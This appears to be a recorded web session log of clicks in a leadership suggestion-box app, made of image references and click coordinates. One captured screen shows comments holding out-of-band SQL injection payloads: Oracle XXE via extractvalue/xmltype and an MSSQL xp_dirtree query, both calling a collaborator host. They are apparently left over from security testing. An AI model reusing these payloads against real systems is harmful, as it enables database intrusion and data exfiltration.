click on "Private Leadership Suggestion Box" at bounding box center [330, 187]  click on "Responded" at bounding box center (369, 191)  click on "Shared" at bounding box center [448, 191] click on "Responded" at bounding box center [369, 191]  click on "Private Leadership Suggestion Box" at bounding box center [466, 137]  click on "Private Leadership Suggestion Box" at bounding box center (466, 137)  click on "Private Leadership Suggestion Box Inbox Responded Shared Read All Feedback leadership has replied to test Anonymous  -  Tue, 01 Jul at 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -    -    -    -    -" at bounding box center [743, 462]  click on "Create New" at bounding box center [339, 225]  click on "Name  *" at bounding box center [743, 587] 